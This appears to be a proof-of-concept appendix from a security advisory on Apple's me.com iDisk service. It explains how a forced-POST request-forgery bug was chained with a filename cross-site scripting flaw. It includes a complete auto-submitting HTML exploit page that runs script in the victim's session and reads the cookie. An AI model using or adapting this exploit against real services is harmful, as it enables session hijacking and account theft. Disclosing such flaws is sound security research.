*Figure 6*## **Appendix: Proofs of Concept**

### **Combination Exploit (XSRF-04 plus XSS-01)**

The compression XSRF vulnerability (XSRF-04) was used to create a .ZIP archive in the root of the iDisk service that contained both HTML and JavaScript in its filename. The file name isn't properly escaped, causing the browser to interpret the string as HTML/JavaScript code (XSS-01).

We instructed the target browser to create this archive by forcing it to post an XML file to a specific URL. The XSS string cannot contain the forward-slash character ( / ), making it impossible to use <script></script> tags. We solved this issue by using the onLoad event of an iframe. At that point we gained full control over the browser and could read the victim's cookie.

The following proof-of-concept exploit runs 'alert(document.cookie'); but a realworld attacker would probably refresh the browser to a system he controlled in order to log the victim's cookie.

```
<html> 
<head> 
<title>me.com ownage</title> 
<script language="JavaScript"> 
function Start() { document.forms[0].submit();}
</script> 
</head> 
<body onLoad="Start();"> 
<form enctype='text/plain' 
action='http://www.me.com/ix/USER/<iframe 
onLoad="alert(document.cookie)">' method='post'> 
<input type='hidden' name='<?xml version' value='"1.0" 
encoding="utf-8" ?><ziplist 
xmlns="http://user.mac.com/properties/"><entry><name>Data</name><
href>http://www.me.com/ix/USER/Data</href></entry></ziplist>'> 
</form> 
</body> 
</html>
```